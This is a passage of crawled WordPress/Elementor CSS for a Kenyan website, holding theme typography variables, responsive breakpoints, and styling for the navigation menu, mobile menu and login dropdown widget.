10px;--info-buttons-normal-text-color:#00B620;--info-buttons-hover-text-color:#00B62070;--info-buttons-hover-border-color:#00B62070;--info-border-type:solid;--info-border-color:#00B620;--info-buttons-border-radius:10px 10px 10px 10px;--info-buttons-padding:5px 15px 5px 15px;}body.e-wc-info-notice .woocommerce-info .button, body.e-wc-info-notice .wc-block-components-notice-banner.is-info .button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );border-width:1px 1px 1px 1px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1460px){.elementor-kit-1803{--e-global-typography-b2ce6af-font-size:15px;--e-global-typography-69c152f-font-size:13px;--e-global-typography-520c191-font-size:16px;--e-global-typography-583e54c-font-size:37px;--e-global-typography-5d167aa-font-size:31px;--e-global-typography-d3dae9a-font-size:26px;--e-global-typography-83682a1-font-size:22px;--e-global-typography-7044a64-font-size:18px;--e-global-typography-84ca66e-font-size:15px;--e-global-typography-112b6c4-font-size:12px;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-kit-1803 h1{font-size:var( --e-global-typography-583e54c-font-size );line-height:var( --e-global-typography-583e54c-line-height );letter-spacing:var( --e-global-typography-583e54c-letter-spacing );}.elementor-kit-1803 h2{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-kit-1803 h3{font-size:var( --e-global-typography-d3dae9a-font-size );line-height:var( --e-global-typography-d3dae9a-line-height );}.elementor-kit-1803 h4{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-kit-1803 h5{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-kit-1803 h6{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:800px){.elementor-kit-1803{--e-global-typography-b2ce6af-font-size:14px;--e-global-typography-69c152f-font-size:12px;--e-global-typography-520c191-font-size:14px;--e-global-typography-583e54c-font-size:35px;--e-global-typography-5d167aa-font-size:29px;--e-global-typography-d3dae9a-font-size:24px;--e-global-typography-83682a1-font-size:20px;--e-global-typography-7044a64-font-size:17px;--e-global-typography-84ca66e-font-size:14px;--e-global-typography-112b6c4-font-size:11px;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-kit-1803 h1{font-size:var( --e-global-typography-583e54c-font-size );line-height:var( --e-global-typography-583e54c-line-height );letter-spacing:var( --e-global-typography-583e54c-letter-spacing );}.elementor-kit-1803 h2{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-kit-1803 h3{font-size:var( --e-global-typography-d3dae9a-font-size );line-height:var( --e-global-typography-d3dae9a-line-height );}.elementor-kit-1803 h4{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-kit-1803 h5{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-kit-1803 h6{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://budaboss.co.ke/wp-content/uploads/elementor/css/post-3778.css?ver=1753548003
body_size: 7337
content:
.elementor-3778 .elementor-element.elementor-element-d135938 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-d135938{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:-7.5%;padding:1.5% 8% 1.5% 8%;z-index:10;}.elementor-3778 .elementor-element.elementor-element-d135938 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3778 .elementor-element.elementor-element-c81de2e > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-906a8b8 );opacity:1;}.elementor-3778 .elementor-element.elementor-element-c81de2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-3778 .elementor-element.elementor-element-c81de2e > .elementor-element-populated, .elementor-3778 .elementor-element.elementor-element-c81de2e > .elementor-element-populated > .elementor-background-overlay, .elementor-3778 .elementor-element.elementor-element-c81de2e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-3778 .elementor-element.elementor-element-c81de2e > .elementor-element-populated{box-shadow:0px 0px 13px 5px rgba(0, 0, 0, 0.49019607843137253);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1px 1px 1px 1px;}.elementor-3778 .elementor-element.elementor-element-c81de2e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3778 .elementor-element.elementor-element-c81de2e{z-index:10;}.elementor-3778 .elementor-element.elementor-element-6b29cc6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-6b29cc6 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3778 .elementor-element.elementor-element-6b29cc6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;z-index:10;}.elementor-bc-flex-widget .elementor-3778 .elementor-element.elementor-element-f6c06f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3778 .elementor-element.elementor-element-f6c06f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-f6c06f8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3778 .elementor-element.elementor-element-b873ae9{width:100%;max-width:100%;align-self:center;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-menu-item.wpr-pointer-item{transition-duration:0.1s;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.1s;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.1s;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.1s;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu-wrap{width:300px;transition-duration:0.5s;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > li > a,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu .wpr-mobile-sub-menu > li > a,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-mobile-menu-display-offcanvas .wpr-mobile-sub-mega-menu,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > li > .wpr-mobile-sub-menu{transition-duration:0.5s;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-toggle-wrap{text-align:left;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu .wpr-menu-item,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-a291686 );}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu .wpr-mega-menu-icon{color:var( --e-global-color-accent );font-size:15px;margin-right:5px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-menu-item,.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-menu-item,.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-sub-menu-item,.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );border-width:1px;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-b873ae9 .menu-item-has-children .wpr-sub-icon{font-size:13px;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-3778 .elementor-element.elementor-element-b873ae9:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-3778 .elementor-element.elementor-element-b873ae9:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu > .menu-item{margin-left:5px;margin-right:5px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:5px;transform:translateX(15px);}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:5px;transform:translateX(15px);}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:5px;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:5px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu .wpr-mega-menu-badge{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );top:-15px;padding:3px 10px 3px 10px;border-radius:10px 10px 10px 10px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:20px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:20px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-mega-menu{background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:10px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-a291686 );}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu .wpr-sub-menu-item{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-a291686 );}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu{width:200px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:var( --e-global-color-dea41e4 );border-bottom-width:1px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-toggle{border-color:var( --e-global-color-3460580 );width:50px;border-width:0px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-toggle-text{color:var( --e-global-color-3460580 );}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-toggle-line{background-color:var( --e-global-color-3460580 );height:4px;margin-bottom:6px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-mega-menu-wrap{background-color:#ffffff;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);padding:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-mega-menu-overlay{background-color:#0000007A;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-mobile-menu-display-offcanvas .wpr-mobile-sub-mega-menu{margin-left:0px;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-mobile-menu-display-offcanvas .wpr-mobile-mega-menu > li > .wpr-mobile-sub-menu{margin-left:0px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .mobile-mega-menu-logo{width:100px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .mobile-mega-menu-close{color:#777777;font-size:18px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .mobile-mega-menu-header{padding:10px 10px 10px 10px;margin-bottom:20px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .menu-item-has-children .wpr-menu-offcanvas-back svg{fill:#333333;width:18px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .menu-item-has-children .wpr-menu-offcanvas-back h3{color:#333333;font-size:18px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-menu-item,
					.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-sub-menu-item,
					.elementor-3778 .elementor-element.elementor-element-b873ae9 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-nav-menu > li,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-nav-menu li a:hover,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-menu-item:hover,
					.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-sub-menu-item:hover,
					.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-3778 .elementor-element.elementor-element-b873ae9.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-3778 .elementor-element.elementor-element-b873ae9 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-bc-flex-widget .elementor-3778 .elementor-element.elementor-element-64799f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3778 .elementor-element.elementor-element-64799f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-7aceec9 > .elementor-widget-container{--e-transform-scale:1.2;}.elementor-bc-flex-widget .elementor-3778 .elementor-element.elementor-element-795ffcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3778 .elementor-element.elementor-element-795ffcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3778 .elementor-element.elementor-element-795ffcc.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-a291686 );fill:var( --e-global-color-a291686 );padding-left:1px;padding-right:1px;padding-top:2px;padding-bottom:2px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-framed .elementor-item:before,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-underline .elementor-item:after,
					 .elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-overline .elementor-item:before,
					 .elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-double-line .elementor-item:before,
					 .elementor-3778 .elementor-element.elementor-element-e9c9e9d .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown a, .elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-menu-toggle{color:var( --e-global-color-39b9970 );fill:var( --e-global-color-39b9970 );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown{background-color:#FFFFFFF5;border-radius:10px 10px 10px 10px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown a:hover,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown a:focus,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-menu-toggle:hover,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-menu-toggle:focus{color:var( --e-global-color-100efa4 );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown a:hover,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown a:focus,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-dea41e4 );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown .elementor-item, .elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 30px 5px rgba(0, 0, 0, 0.25);}.elementor-3778 .elementor-element.elementor-element-e9c9e9d div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d div.elementor-menu-toggle:hover, .elementor-3778 .elementor-element.elementor-element-e9c9e9d div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d div.elementor-menu-toggle:hover svg, .elementor-3778 .elementor-element.elementor-element-e9c9e9d div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-menu-toggle:hover, .elementor-3778 .elementor-element.elementor-element-e9c9e9d .elementor-menu-toggle:focus{background-color:var( --e-global-color-accent );}.elementor-3778 .elementor-element.elementor-element-9d83821.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3778 .elementor-element.elementor-element-9d83821 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-3778 .elementor-element.elementor-element-9d83821{z-index:10;}.elementor-3778 .elementor-element.elementor-element-ba64b59{width:auto;max-width:auto;align-self:center;z-index:10;}.elementor-3778 .elementor-element.elementor-element-ba64b59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-button-dropdown .bdt-button-dropdown-icon.elementor-align-icon-right{margin-left:0px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-button-dropdown .bdt-button-dropdown-icon.elementor-align-icon-left{margin-right:0px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login-skin-dropdown .bdt-dropdown{width:300px !important;}#bdt-user-loginba64b59 .bdt-field-group:not(:last-child){margin-bottom:5px;}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-form-stacked .bdt-field-group .bdt-checkbox{background-color:var( --e-global-color-primary );}.elementor-3778 .elementor-element.elementor-element-ba64b59 .bdt-user-login .bdt-form-stacked .bdt-field-group .bdt-checkbox:checked{background-color:var( --e-global-color-accent );}#bdt-user-loginba64b59 .bdt-field-group > a{color:var( --e-global-color-a34626c );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#bdt-user-loginba64b59 .bdt-user-login-password a:not(:last-child):after{background-color:var( --e-global-color-a34626c );}#bdt-user-loginba64b59 .bdt-field-group > a:hover{color:var( --e-global-color-accent );}#bdt-user-loginba64b59 .bdt-field-group > label{margin-bottom:5px;}#bdt-user-loginba64b59 .bdt-form-label{color:var( --e-global-color-d9525a2 );}#bdt-user-loginba64b59 .bdt-field-group .bdt-input{color:var( --e-global-color-dea41e4 );background-color:var( --e-global-color-906a8b8 );border-radius:10px 10px 10px 10px;}#bdt-user-loginba64b59 